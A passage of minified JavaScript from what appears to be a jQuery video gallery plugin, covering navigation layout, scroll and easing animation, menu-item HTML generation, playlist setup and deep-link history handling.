init(){if(parentClass){if(parentClass.cgallery){selfInstance.containerComponent=selfInstance.parentClass.cgallery}else{if(parentClass.cthis){selfInstance.containerComponent=selfInstance.parentClass.cthis}}}
sanitizeInitValues();setupStructure();if((0,_dzs_helpers.is_touch_device)()){selfInstance.$mainNavigation.parent().addClass('is-touch')}
if(navAttributes.gridClassItemsContainer){selfInstance.$mainNavigationItemsContainer.addClass(navAttributes.gridClassItemsContainer)}
selfInstance.nav_thumbsandarrows_gotoPage=nav_thumbsandarrows_gotoPage;selfInstance.handleMouse=handleMouse;setTimeout(init_navIsReady,100)}
function sanitizeInitValues(){if(navAttributes.menuPosition==='left'||navAttributes.menuPosition==='right'){if(isNaN(Number(selfInstance.initOptions.menuItemWidth))||selfInstance.initOptions.menuItemWidth===''||selfInstance.initOptions.menuItemWidth==='default'){navAttributes.menuItemWidth=_navigationSettings.NAVIGATION_VIEW_MENU_VERTICAL_DEFAULT_ITEM_WIDTH}}
if(!navAttributes.viewEnableMediaArea){selfInstance.viewOptions.isSyncMainAreaAndNavigationAreas=!1}}
if(selfInstance.initOptions.viewAnimationDuration!==null){DURATION_EASING=selfInstance.initOptions.viewAnimationDuration}
function init_navIsReady(){if((0,_dzs_helpers.is_touch_device)()){navAttributes.isUseEasing=!1}
if(navAttributes.navigationType==='hover'){handleEnterFrame()}
if(navAttributes.isAutoScrollToCurrent){if(navAttributes.navigationType==='hover'){setTimeout(function(){animate_to_curr_thumb()},20)}}}
function setupStructure(){let structure_baseLayout='<div class="main-navigation dzs-navigation--type-'+selfInstance.initOptions.navigationType+'"><div class="navMain videogallery--navigation--clipped-container navigation--clipped-container"><div class="videogallery--navigation-container navigation--total-container">';structure_baseLayout+='</div></div></div>';parentClass.$navigationAndMainArea.addClass(`navPosition-${navAttributes.menuPosition} navType-${navAttributes.navigationType}`);parentClass.$navigationAndMainArea.append('<div class="sliderMain media--main-area"><div class="sliderCon"></div></div>');parentClass.$navigationAndMainArea.append(structure_baseLayout);selfInstance.$mainArea=parentClass.$navigationAndMainArea.find('.media--main-area');selfInstance.$mainNavigation=parentClass.$navigationAndMainArea.find('.main-navigation');selfInstance.$mainNavigationClipped=selfInstance.$mainNavigation.find('.navigation--clipped-container');selfInstance.$mainNavigationItemsContainer=selfInstance.$mainNavigation.find('.navigation--total-container');if(navAttributes.menuItemWidth==='default'){navAttributes.menuItemWidth=''}
if(navAttributes.menuItemHeight==='default'){navAttributes.menuItemHeight=''}
if(navAttributes.menuPosition==='top'||navAttributes.menuPosition==='bottom'){}
if(navAttributes.menuPosition==='top'){selfInstance.$mainArea.before(selfInstance.$mainNavigation)}
if(navAttributes.navigationSpace){parentClass.$navigationAndMainArea.css({gap:(0,_viewFunctions.view_cssConvertForPx)(navAttributes.navigationSpace)})}
if(navAttributes.navigationType==='scroller'){if(navAttributes.navigation_direction==='horizontal'){(0,_viewFunctions.view_setCssPropsForElement)(selfInstance.$mainNavigation,{'minHeight':navAttributes.menuItemHeight+'px'})}}
if(navAttributes.navigationType==='thumbsAndArrows'){selfInstance.$mainNavigation.prepend('<div class="nav--thumbsAndArrows--arrow thumbs-arrow-left arrow-is-inactive"></div>');selfInstance.$mainNavigation.append('<div class="nav--thumbsAndArrows--arrow thumbs-arrow-right"></div>');selfInstance.$mainNavigation.find('.thumbs-arrow-left,.thumbs-arrow-right').on('click',handleClick_navigationArrow)}
if(!selfInstance.configObj.viewEnableMediaArea){parentClass.$navigationAndMainArea.addClass('view--disable-video-area')}
parentClass.$navigationAndMainArea.addClass(`layout-builder--menu-items--${navAttributes.navigationSkin}`)}
function handleClick_navigationArrow(){var $t=jQuery(this);if($t.hasClass('thumbs-arrow-left')){gotoPrevPage()}
if($t.hasClass('thumbs-arrow-right')){gotoNextPage()}}
function gotoNextPage(){var tempPage=selfInstance.currPage;tempPage++;nav_thumbsandarrows_gotoPage(tempPage)}
function gotoPrevPage(){if(selfInstance.currPage===0){return}
selfInstance.currPage--;nav_thumbsandarrows_gotoPage(selfInstance.currPage)}
function nav_thumbsandarrows_gotoPage(targetPageNr){if(targetPageNr>selfInstance.nav_max_pages||navAttributes.navigationType!=='thumbsAndArrows'){return}
selfInstance.$mainNavigation.find('.nav--thumbsAndArrows--arrow').removeClass('arrow-is-inactive');if(targetPageNr===0){selfInstance.$mainNavigation.find('.thumbs-arrow-left').addClass('arrow-is-inactive')}
if(targetPageNr>=selfInstance.nav_max_pages){selfInstance.$mainNavigation.find('.thumbs-arrow-right').addClass('arrow-is-inactive')}
if(targetPageNr>=selfInstance.nav_max_pages){if(navAttributes.navigation_direction==="vertical"){const targetTop=-(selfInstance.navigation_mainDimensionTotalSize-selfInstance.navigation_mainDimensionClipSize);(0,_viewFunctions.view_setCssPropsForElement)(selfInstance.$mainNavigationItemsContainer,{'top':targetTop,'left':0})}
if(navAttributes.navigation_direction==="horizontal"){(0,_viewFunctions.view_setCssPropsForElement)(selfInstance.$mainNavigationItemsContainer,{'left':-(selfInstance.navigation_mainDimensionTotalSize-selfInstance.navigation_mainDimensionClipSize),'top':0})}}else{if(navAttributes.navigation_direction==="vertical"){let firstItemInSightWidth=selfInstance.$mainNavigationItemsContainer.children().eq(selfInstance.currPage).height();selfInstance.$mainNavigationItemsContainer.css({'top':firstItemInSightWidth*-targetPageNr,'left':0})}
if(navAttributes.navigation_direction==="horizontal"){let firstItemInSightWidth=selfInstance.$mainNavigationItemsContainer.children().eq(selfInstance.currPage).width();selfInstance.$mainNavigationItemsContainer.css({'left':firstItemInSightWidth*-targetPageNr,'top':0})}}
selfInstance.currPage=targetPageNr}
function handleMouse(e){navMain_mousey=e.pageY-selfInstance.$mainNavigationClipped.offset().top;navMain_mousex=e.pageX-selfInstance.$mainNavigationClipped.offset().left;if(!(0,_dzs_helpers.is_ios)()&&!(0,_dzs_helpers.is_android)()){if(isMenuMoveLocked){return!1}
if(navAttributes.navigation_direction==="vertical"){navigation_prepareAnimateMenuY(navMain_mousey,{called_from:"handleMouse"})}
if(navAttributes.navigation_direction==="horizontal"){navigation_prepareAnimateMenuX(navMain_mousex,{called_from:"handleMouse"})}}else{return!1}}
function handleEnterFrame(){if(isNaN(target_viy)){target_viy=0}
if(DURATION_EASING===0){window.requestAnimationFrame(handleEnterFrame);return!1}
if(navAttributes.navigation_direction==='vertical'){begin_viy=target_viy;change_viy=finish_viy-begin_viy;target_viy=Number(Math.easeIn(1,begin_viy,change_viy,DURATION_EASING).toFixed(4));if(!(0,_dzs_helpers.is_ios)()&&!(0,_dzs_helpers.is_android)()){(0,_viewFunctions.view_setCssPropsForElement)(parentClass.$navigationItemsContainer,{'transform':'translate3d(0,'+target_viy+'px,0)'})}}
if(navAttributes.navigation_direction==='horizontal'){begin_vix=target_vix;change_vix=finish_vix-begin_vix;target_vix=Number(Math.easeIn(1,begin_vix,change_vix,DURATION_EASING).toFixed(4));if(!(0,_dzs_helpers.is_ios)()&&!(0,_dzs_helpers.is_android)()){(0,_viewFunctions.view_setCssPropsForElement)(parentClass.$navigationItemsContainer,{'transform':'translate3d('+target_vix+'px,0,0)'})}}
window.requestAnimationFrame(handleEnterFrame)}
function navigation_getNavPosition(navMain_mouse){const clipSize=selfInstance.navigation_mainDimensionClipSize;let viewMax=selfInstance.navigation_mainDimensionTotalSize-clipSize;const viewRatio=navMain_mouse/clipSize;let finish_viewIndex=(navMain_mouse+viewRatio*OFFSET_BUFFER+2-OFFSET_BUFFER)/clipSize*-selfInstance.navigation_mainDimensionTotalSize;if(finish_viewIndex>0){finish_viewIndex=0}
if(finish_viewIndex<-viewMax){finish_viewIndex=-viewMax}
return finish_viewIndex}
function navigation_prepareAnimateMenuX(navMain_mousex){finish_vix=navigation_getNavPosition(navMain_mousex);if(navAttributes.isUseEasing){}else{animate_menu_x(finish_vix)}}
function navigation_prepareAnimateMenuY(navMain_mousey){finish_viy=navigation_getNavPosition(navMain_mousey);if(navAttributes.isUseEasing){}else{view_animateMenuVertical(finish_viy)}}
selfInstance.animate_to_curr_thumb=animate_to_curr_thumb;function animate_to_curr_thumb(){if((0,_dzs_helpers.is_touch_device)()){}
if(navAttributes.navigationType==='hover'){var $activeNavItem=parentClass.$navigationItemsContainer.find('.dzs-navigation--item').eq(0);if(parentClass.$navigationItemsContainer.find('.dzs-navigation--item.active').length){$activeNavItem=parentClass.$navigationItemsContainer.find('.dzs-navigation--item.active').eq(0)}
var rat=($activeNavItem.offset().top-parentClass.$navigationItemsContainer.offset().top)/(parentClass.$navigationItemsContainer.outerHeight()-selfInstance.$mainNavigationClipped.parent().outerHeight());if(navAttributes.navigation_direction==='vertical'){if(parentClass.$navigationItemsContainer.outerHeight()>selfInstance.$mainNavigationClipped.parent().outerHeight()){view_animateMenuVertical(rat*(parentClass.$navigationItemsContainer.outerHeight()-selfInstance.$mainNavigationClipped.parent().outerHeight()),{'called_from':'animate_to_curr_thumb'})}}else{if(navAttributes.navigation_direction==='horizontal'){rat=($activeNavItem.offset().left-parentClass.$navigationItemsContainer.offset().left)/(parentClass.$navigationItemsContainer.outerWidth()-selfInstance.$mainNavigationClipped.outerWidth());navigation_prepareAnimateMenuX(rat*selfInstance.$mainNavigationClipped.outerWidth())}}}
if(navAttributes.navigationType==='scroller'){var coordinateToActiveItem=0;if(parentClass.$navigationItemsContainer.find('.dzs-navigation--item.active').length){coordinateToActiveItem=parentClass.$navigationItemsContainer.find('.dzs-navigation--item.active').offset().top-parentClass.$navigationItemsContainer.eq(0).offset().top;setTimeout(function(){if(selfInstance.$mainNavigationClipped.get(0).api_scrolly_to){selfInstance.$mainNavigationClipped.get(0).api_scrolly_to(coordinateToActiveItem)}},_navigationSettings.NAVIGATION_DEFAULT_TIMEOUT)}}}
function animate_menu_x(){if(!(0,_dzs_helpers.is_ios)()&&!(0,_dzs_helpers.is_android)()){if(navAttributes.isUseEasing){(0,_viewFunctions.view_setCssPropsForElement)(parentClass.$navigationItemsContainer,{'transform':'translate3d('+finish_vix+'px, '+0+'px, 0)'})}}}
function view_animateMenuVertical(viewIndex,pargs){var margs={called_from:"default"};if(pargs){margs=jQuery.extend(margs,pargs)}
if(!(0,_dzs_helpers.is_touch_device)()){if(!navAttributes.isUseEasing){(0,_viewFunctions.view_setCssPropsForElement)(parentClass.$navigationItemsContainer,{'transform':'translate3d(0, '+finish_viy+'px, 0)'})}else{if(-finish_viy<selfInstance.navigation_mainDimensionTotalSize-selfInstance.$mainNavigation.outerHeight()){finish_viy=-(selfInstance.navigation_mainDimensionTotalSize-selfInstance.$mainNavigation.outerHeight())}
finish_viy=-viewIndex}}else{if(margs.called_from==='animate_to_curr_thumb'){setTimeout(function(){selfInstance.$mainNavigation.scrollTop(viewIndex)},1500)}}}}
calculateDims(pargs={}){const selfInstance=this;(0,_navigationView.view_navigation_calculateDims)(selfInstance,pargs)}}
exports.DzsNavigation=DzsNavigation},{"../../js_common/_dzs_helpers":4,"../../shared/_viewFunctions":22,"./configs/_navigationSettings":10,"./inc/_navigation-view":11}],10:[function(require,module,exports){"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.defaultSettings=exports.NAVIGATION_VIEW_MENU_VERTICAL_DEFAULT_ITEM_WIDTH=exports.NAVIGATION_DEFAULT_TIMEOUT=void 0;const defaultSettings=exports.defaultSettings={navigationType:"hover",navigationSkin:"skin-default",menuPosition:"bottom",navigation_direction:"auto",menuItemWidth:"default",menuItemHeight:"default",navigationSpace:void 0,feedItemNotInitedClass:".vplayer-tobe",isAutoScrollToCurrent:!1,isSyncMainAreaAndNavigationAreas:!0,viewEnableMediaArea:!0,viewNavigationIsUltibox:!1,isUseEasing:!0,parentSkin:"",filter_structureMenuItemContent:null,viewAnimationDuration:null,navigationStructureHtml:"",gridClassItemsContainer:""},NAVIGATION_DEFAULT_TIMEOUT=exports.NAVIGATION_DEFAULT_TIMEOUT=320,NAVIGATION_VIEW_MENU_VERTICAL_DEFAULT_ITEM_WIDTH=exports.NAVIGATION_VIEW_MENU_VERTICAL_DEFAULT_ITEM_WIDTH=254},{}],11:[function(require,module,exports){"use strict";Object.defineProperty(exports,"__esModule",{value:!0});exports.view_navigation_calculateDims=view_navigation_calculateDims;exports.view_navigation_generateNavigationItem=view_navigation_generateNavigationItem;var _navigationHelpers=require("../_navigation-helpers");var _viewFunctions=require("../../../shared/_viewFunctions");var _dzs_helpers=require("../../../js_common/_dzs_helpers");function view_navigation_calculateDims(selfInstance,pargs={}){const calculateDimsArgs=Object.assign({forceMainAreaHeight:null},pargs);const parentClass=selfInstance.parentClass;const navAttributes=selfInstance.navAttributes;selfInstance.mainAreaHeight=calculateDimsArgs.forceMainAreaHeight?calculateDimsArgs.forceMainAreaHeight:selfInstance.$mainArea.outerHeight();let totalAreaHeightPixels=0;selfInstance.totalAreaWidth=parentClass.$navigationAndMainArea.outerWidth();selfInstance.totalAreaHeight=parentClass.$navigationAndMainArea.outerHeight();let mainNavigationDesiredWidth=navAttributes.menuItemWidth;if(navAttributes.navigation_direction==='vertical'){selfInstance.navigation_mainDimensionTotalSize=selfInstance.$mainNavigationItemsContainer.height();selfInstance.navigation_mainDimensionClipSize=selfInstance.$mainNavigationClipped.height();selfInstance.navigation_mainDimensionItemSize=selfInstance.$mainNavigationItemsContainer.children().eq(0).height()}
if(navAttributes.navigation_direction==='horizontal'){selfInstance.navigation_mainDimensionTotalSize=selfInstance.$mainNavigationItemsContainer.width();selfInstance.navigation_mainDimensionClipSize=selfInstance.$mainNavigationClipped.width();selfInstance.navigation_mainDimensionItemSize=selfInstance.$mainNavigationItemsContainer.children().eq(0).width()}
selfInstance.nav_max_pages=Math.ceil(selfInstance.navigation_mainDimensionTotalSize/selfInstance.navigation_mainDimensionClipSize);parentClass.$navigationAndMainArea.children().each(function(){const $navigationChild=selfInstance.$(selfInstance);totalAreaHeightPixels+=$navigationChild.get(0).scrollHeight});if(selfInstance.configObj.viewEnableMediaArea&&(navAttributes.menuPosition==='right'||navAttributes.menuPosition==='left')){selfInstance.navigation_mainDimensionNavSize=navAttributes.menuItemWidth;if(selfInstance.totalAreaWidth-mainNavigationDesiredWidth<mainNavigationDesiredWidth){if(selfInstance.containerComponent){selfInstance.containerComponent.addClass('ultra-responsive')}
parentClass.$navigationAndMainArea.addClass('nav-is-ultra-responsive');selfInstance.ultraResponsive=!0}else{parentClass.$navigationAndMainArea.removeClass('nav-is-ultra-responsive');selfInstance.ultraResponsive=!1}}
if(navAttributes.menuPosition==='top'||navAttributes.menuPosition==='bottom'){}
if(navAttributes.menuPosition==='right'||navAttributes.menuPosition==='left'){if(!selfInstance.ultraResponsive){if(navAttributes.menuItemWidth){(0,_viewFunctions.view_setCssPropsForElement)(selfInstance.$mainNavigation,{'flex-basis':`${(0, _dzs_helpers.sanitizeToCssPx)(navAttributes.menuItemWidth)}`})}
if(selfInstance.viewOptions.isSyncMainAreaAndNavigationAreas){(0,_viewFunctions.view_setCssPropsForElement)(selfInstance.$mainNavigation,{'height':`${selfInstance.mainAreaHeight}`})}
if(navAttributes.navigation_mainDimensionSpace){(0,_viewFunctions.view_setCssPropsForElement)(parentClass.$navigationAndMainArea,{'grid-gap':`${(0, _dzs_helpers.sanitizeToCssPx)(navAttributes.navigation_mainDimensionSpace)}`})}}else{}}
let navWidth=0;selfInstance.totalItemsWidth=parentClass.$navigationItemsContainer.outerWidth();selfInstance.totalItemsHeight=parentClass.$navigationItemsContainer.outerHeight();if(navAttributes.navigationType==='hover'||navAttributes.navigationType==='thumbsAndArrows'){if(navAttributes.navigation_direction==='horizontal'){navWidth=0;parentClass.$navigationItemsContainer.children().each(function(){const $t=selfInstance.$(this);navWidth+=$t.outerWidth()});if(navWidth>selfInstance.totalAreaWidth){selfInstance.$mainNavigation.off('mousemove',selfInstance.handleMouse);selfInstance.$mainNavigation.on('mousemove',selfInstance.handleMouse);selfInstance.containerComponent.removeClass('navWidth-bigger-then-totalWidth')}else{selfInstance.containerComponent.addClass('navWidth-bigger-then-totalWidth');(0,_viewFunctions.view_setCssPropsForElement)(parentClass.$navigationItemsContainer,{'left':''});selfInstance.$mainNavigation.off('mousemove',selfInstance.handleMouse)}}
if(navAttributes.navigation_direction==='vertical'){if(selfInstance.totalItemsHeight>selfInstance.totalAreaHeight){selfInstance.$mainNavigation.off('mousemove',selfInstance.handleMouse);selfInstance.$mainNavigation.on('mousemove',selfInstance.handleMouse)}else{(0,_viewFunctions.view_setCssPropsForElement)(parentClass.$navigationItemsContainer,{'top':''});selfInstance.$mainNavigation.off('mousemove',selfInstance.handleMouse)}}}
return{navigation_mainDimensionTotalSize:selfInstance.navigation_mainDimensionTotalSize,navigation_mainDimensionNavSize:selfInstance.navigation_mainDimensionNavSize}}
function view_navigation_generateNavigationItem(structureMenuItemContentInner,$currentItemFeed,configObj,navAttributes,isUltiboxItem=!1){let final_structureMenuItemContent='';if(structureMenuItemContentInner){structureMenuItemContentInner=(0,_navigationHelpers.playlist_navigationStructureAssignVars)($currentItemFeed,structureMenuItemContentInner);structureMenuItemContentInner=structureMenuItemContentInner.replace('<div class="layout-builder--structure','<div class="layout-builder--structure layout-builder--parent-style-'+navAttributes.parentSkin)}
let navigationItemDomTag='div';let navigationItemExtraAttr=' ';let navigationItemExtraClasses=' ';if($currentItemFeed.data('dzsvg-curatedtype-from-gallery')==='link'){navigationItemDomTag='a';if($currentItemFeed.attr('data-source')){navigationItemExtraAttr+=' href="'+$currentItemFeed.attr('data-source')+'"'}
if($currentItemFeed.attr('data-target')){navigationItemExtraAttr+=' target="'+$currentItemFeed.attr('data-target')+'"'}}
if(isUltiboxItem){navigationItemExtraClasses+=' ultibox-item-delegated';if($currentItemFeed.hasClass('vplayer-tobe')){navigationItemExtraAttr+=' data-type="video"';if($currentItemFeed.attr('data-type')){navigationItemExtraAttr+=` data-video-type="${$currentItemFeed.attr('data-type')}"`}
if($currentItemFeed.attr('data-sourcevp')){navigationItemExtraAttr+=` data-source="${$currentItemFeed.attr('data-sourcevp')}"`}}}
final_structureMenuItemContent+='<'+navigationItemDomTag+' class=" dzs-navigation--item ';final_structureMenuItemContent+=navigationItemExtraClasses;final_structureMenuItemContent+='"';final_structureMenuItemContent+=navigationItemExtraAttr;final_structureMenuItemContent+='>';final_structureMenuItemContent+=`<div class=" dzs-navigation--item-content">`;final_structureMenuItemContent+=`${structureMenuItemContentInner}</div>`;final_structureMenuItemContent+='</'+navigationItemDomTag+'>';if(configObj.filter_structureMenuItemContent){final_structureMenuItemContent=configObj.filter_structureMenuItemContent(final_structureMenuItemContent,$currentItemFeed)}
return final_structureMenuItemContent}},{"../../../js_common/_dzs_helpers":4,"../../../shared/_viewFunctions":22,"../_navigation-helpers":8}],12:[function(require,module,exports){"use strict";Object.defineProperty(exports,"__esModule",{value:!0});exports.buildPlaylist=buildPlaylist;var _playlistHelpers=require("./_playlistHelpers");var _dzsvg_helpers=require("../_dzsvg_helpers");var _Constants=require("../../configs/Constants");function buildPlaylist(selfClass){let itemsLength=selfClass.$feedItemsContainer.find('.vplayer-tobe').length;let o=selfClass.initOptions;selfClass.Navigation.addNavigationItems(selfClass.$feedItemsContainer);for(let i=0;i<itemsLength;i++){var $currentItemFeed=selfClass.$feedItemsContainer.find('.vplayer-tobe').eq(i);var vpRealSrc=(0,_dzsvg_helpers.getDataOrAttr)($currentItemFeed,'data-sourcevp');var sourceAndType=(0,_dzsvg_helpers.detect_video_type_and_source)(vpRealSrc);vpRealSrc=sourceAndType.source;$currentItemFeed.data('dzsvg-curatedtype-from-gallery',sourceAndType.type);if(sourceAndType.type==='youtube'){if(sourceAndType.source){$currentItemFeed.data('dzsvg-curatedid-from-gallery',sourceAndType.source)}}
vpRealSrc=(0,_dzsvg_helpers.getDataOrAttr)($currentItemFeed,'data-sourcevp');sourceAndType=(0,_dzsvg_helpers.detect_video_type_and_source)(vpRealSrc);vpRealSrc=sourceAndType.source;const curatedTypeFromGallery=sourceAndType.type;$currentItemFeed.data('dzsvg-curatedtype-from-gallery',curatedTypeFromGallery);$currentItemFeed.data('dzsvg-curatedid-from-gallery',sourceAndType.source);if((curatedTypeFromGallery==='youtube'||curatedTypeFromGallery==='vimeo'||curatedTypeFromGallery==='facebook'||curatedTypeFromGallery==='inline')&&o.videoplayersettings.responsive_ratio==='detect'&&!$currentItemFeed.attr('data-responsive_ratio')){if(!$currentItemFeed.attr('data-responsive_ratio')||$currentItemFeed.attr('data-responsive_ratio')==='detect'){$currentItemFeed.attr('data-responsive_ratio',String(_Constants.PLAYER_DEFAULT_RESPONSIVE_RATIO))}
if(curatedTypeFromGallery==='inline'){setTimeout(function(){selfClass.apiResponsiveRationResize(_Constants.PLAYER_DEFAULT_RESPONSIVE_RATIO*selfClass.videoAreaWidth)},3003)}
$currentItemFeed.attr('data-responsive_ratio-not-known-for-sure','on');if(o.php_media_data_retriever){(0,_playlistHelpers.playlist_get_real_responsive_ratio)(i,selfClass)}}
var $cacheMenuItem=selfClass.$navigationItemsContainer.children().last();if(o.settings_mode==='normal'){if(o.mode_normal_video_mode==='one'){(0,_playlistHelpers.playlist_navigation_mode_one__set_players_data)($cacheMenuItem)}}}}},{"../../configs/Constants":1,"../_dzsvg_helpers":5,"./_playlistHelpers":13}],13:[function(require,module,exports){"use strict";Object.defineProperty(exports,"__esModule",{value:!0});exports.assertVideoFromGalleryAutoplayStatus=assertVideoFromGalleryAutoplayStatus;exports.detect_startItemBasedOnQueryAddress=detect_startItemBasedOnQueryAddress;exports.navigation_detectClassesForPosition=navigation_detectClassesForPosition;exports.navigation_initScroller=navigation_initScroller;exports.playlistGotoItemHistoryChangeForLinks=playlistGotoItemHistoryChangeForLinks;exports.playlistGotoItemHistoryChangeForNonLinks=playlistGotoItemHistoryChangeForNonLinks;exports.playlist_get_real_responsive_ratio=playlist_get_real_responsive_ratio;exports.playlist_inDzsTabsHandle=playlist_inDzsTabsHandle;exports.playlist_initSetupInitial=playlist_initSetupInitial;exports.playlist_initialConfig=playlist_initialConfig;exports.playlist_navigation_getPreviewImg=playlist_navigation_getPreviewImg;exports.playlist_navigation_mode_one__set_players_data=playlist_navigation_mode_one__set_players_data;var _dzsvg_helpers=require("../_dzsvg_helpers");var _dzs_helpers=require("../../js_common/_dzs_helpers");var _Constants=require("../../configs/Constants");var _modeWall=require("../../js_playlist/mode/_mode-wall");var _playlistSettings=require("../../configs/_playlistSettings");function playlistGotoItemHistoryChangeForNonLinks(margs,o,cid,arg,deeplinkGotoItemQueryParam='the-video'){var $=jQuery;var deeplink_str=String(deeplinkGotoItemQueryParam).replace('{{galleryid}}',cid);if(!margs.ignore_linking&&margs.called_from!=='init'){var stateObj={foo:"bar"};if($('.videogallery').length===1){history.pushState(stateObj,null,(0,_dzs_helpers.add_query_arg)(window.location.href,deeplink_str,Number(arg)+1))}else{history.pushState(stateObj,null,(0,_dzs_helpers.add_query_arg)(window.location.href,deeplink_str+'-'+cid,Number(arg)+1))}}}
function playlist_initSetupInitial(selfClass,o){if(!o.autoplayFirstVideo){o.autoplayFirstVideo=o.autoplay}
if(o.nav_type==='outer'){if(o.forceVideoHeight===''){o.forceVideoHeight='300'}}
if(o.settings_mode==='slider'){o.menu_position='none';o.nav_type='none'}
if(o.settings_mode==='wall'){o.nav_type='thumbs'}
if((0,_dzs_helpers.is_mobile)()&&o.autoplayNext==='on'){if(o.mode_normal_video_mode!=='one'){o.autoplayNext='off'}}
selfClass.cgallery.data('vg_autoplayNext',o.autoplayNext);selfClass.cgallery.data('vg_settings',o);if(isNaN(parseInt(o.menuitem_width,10))===!1&&String(o.menuitem_width).indexOf('%')===-1){o.menuitem_width=parseInt(o.menuitem_width,10)}else{o.menuitem_width=''}
if(isNaN(Number(o.menuitem_height))===!1&&o.menuitem_height>0){o.menuitem_height=Number(o.menuitem_height)}else{o.menuitem_height=''}
o.settings_go_to_next_after_inactivity=parseInt(o.settings_go_to_next_after_inactivity,10);if(o.startItem!=='default'){o.startItem=parseInt(o.startItem,10)}
o.settings_separation_pages_number=parseInt(o.settings_separation_pages_number,10);o.settings_trigger_resize=parseInt(o.settings_trigger_resize,10);selfClass.$feedItemsContainer=selfClass.cgallery;if(selfClass.cgallery.children('.items').length){selfClass.$feedItemsContainer=selfClass.cgallery.children('.items')}
const masonry_options_default={columnWidth:1,containerStyle:{position:'relative'},isFitWidth:!1,isAnimated:!0};o.masonry_options=Object.assign(masonry_options_default,o.masonry_options);if(!(0,_dzs_helpers.can_history_api)()){o.settings_enable_linking='off'}
const $feedLayoutBuilderItems=selfClass.cgallery.children('.'+_Constants.VIEW_LAYOUT_BUILDER_FEED_CLASS);if($feedLayoutBuilderItems.length){selfClass.navigation_customStructure=$feedLayoutBuilderItems.eq(0).html()}else{selfClass.navigation_customStructure=_Constants.DEFAULT_MENU_ITEM_STRUCTURE}
if(!selfClass.navigation_customStructure){if(!o.design_skin){o.design_skin='skin-default'}}
if(o.settings_mode===_playlistSettings.VIDEO_GALLERY_MODES.ROTATOR3D){o.menu_position='none';o.nav_type='none';o.transition_type='rotator3d'}
if(typeof o.videoplayersettings=='string'&&window.dzsvg_vpconfigs){if(typeof window.dzsvg_vpconfigs[o.videoplayersettings]==='object'){o.videoplayersettings={...window.dzsvg_vpconfigs[o.videoplayersettings]}}}
if(selfClass.cgallery.find('.feed-dzsvg--embedcode').length){o.embedCode=selfClass.cgallery.find('.feed-dzsvg--embedcode').eq(0).html()}
if(selfClass.cgallery.hasClass('view--disable-video-area')){selfClass.viewOptions.enableVideoArea=!1}}
function playlist_initialConfig(selfClass,o){selfClass.galleryComputedId=selfClass.cgallery.attr('id');if(!selfClass.galleryComputedId){var auxnr=0;var temps='vgallery'+auxnr;while(jQuery('#'+temps).length>0){auxnr++;temps='vgallery'+auxnr}
selfClass.galleryComputedId=temps;selfClass.cgallery.attr('id',selfClass.galleryComputedId)}
selfClass.deeplinkGotoItemQueryParam=window.dzsvg_settings&&window.dzsvg_settings.deeplink_str?String(window.dzsvg_settings.deeplink_str).replace('{{galleryid}}',selfClass.galleryComputedId):'the-video';if((0,_dzs_helpers.is_touch_device)()){if(o.nav_type==='scroller'){o.nav_type='thumbs'}}
selfClass.cgallery.addClass('mode-'+o.settings_mode);selfClass.cgallery.addClass('nav-'+o.nav_type);var mainClass='';if(typeof selfClass.cgallery.attr('class')=='string'){mainClass=selfClass.cgallery.attr('class')}else{mainClass=selfClass.cgallery.get(0).className}
if(mainClass.indexOf('skin-')===-1){selfClass.cgallery.addClass(o.design_skin)}else{o.design_skin=(0,_dzs_helpers.stringUtilGetSkinFromClass)(mainClass)}
if(o.nav_type==='scroller'){if(o.menu_position==='bottom'||o.menu_position==='top'){if(o.menuitem_height==='default'||o.menuitem_height===''){o.menuitem_height='100'}}}
if(o.settings_mode==='wall'){if(o.design_skin==='skin-default'){o.design_skin='skin-wall'}(0,_modeWall.dzsvg_mode_wall_init)(selfClass)}}
function playlist_inDzsTabsHandle(selfClass,margs){var _con=selfClass.cgallery.parent().parent().parent();if(selfClass.initOptions.autoplayFirstVideo==='on'){if(margs.called_from!=='init_restart_in_tabs'){setTimeout(function(){margs.called_from='init_restart_in_tabs';selfClass.init(margs)},50);return!1}
if(_con.hasClass('active')||_con.hasClass('will-be-start-item')){}else{selfClass.initOptions.autoplayFirstVideo='off'}}}
function playlist_navigation_getPreviewImg(_t){let stringPreviewImg='';if(_t.attr('data-previewimg')){stringPreviewImg=_t.attr('data-previewimg')}else if(_t.attr('data-audioimg')){stringPreviewImg=_t.attr('data-audioimg')}else if(_t.attr('data-thumb')){stringPreviewImg=_t.attr('data-thumb')}
return stringPreviewImg}
function playlist_get_real_responsive_ratio(i,selfClass){var $=jQuery;var o=selfClass.initOptions;setTimeout(function(targetIndex){var _cach=selfClass._sliderCon.children().eq(targetIndex);var src=_cach.data('dzsvg-curatedid-from-gallery');$.get(o.php_media_data_retriever+"?action=dzsvg_action_get_responsive_ratio&type="+_cach.data('dzsvg-curatedtype-from-gallery')+"&source="+src,function(data){try{var json=JSON.parse(data);var rr=_Constants.PLAYER_DEFAULT_RESPONSIVE_RATIO;if(json.height&&json.width){rr=json.height/json.width}
if(rr.toFixed(3)!=='0.563'){_cach.attr('data-responsive_ratio',rr.toFixed(3))}
_cach.attr('data-responsive_ratio-not-known-for-sure','off');if(_cach.get(0)&&_cach.get(0).api_get_responsive_ratio){_cach.get(0).api_get_responsive_ratio({'reset_responsive_ratio':!0,'called_from':'php_media_data_retriever'});setTimeout(function(){selfClass.handleResize_currVideo()},100)}}catch(err){console.info('json parse error - ',data)}})},100,i)}
function playlist_navigation_mode_one__set_players_data(_cachmenuitem){var attr_arr=['data-loop','data-sourcevp','data-source','data-videotitle','data-type'];var maxlen=attr_arr.length;var ci=0;for(var i5 in attr_arr){var lab4=attr_arr[i5];var val='';val=(0,_dzsvg_helpers.getDataOrAttr)(_cachmenuitem,lab4);if(val){var lab_sanitized_for_data=lab4.replace('data-','vp_');_cachmenuitem.data(lab_sanitized_for_data,val)}
if(ci>maxlen||ci>10){break}
ci++}}
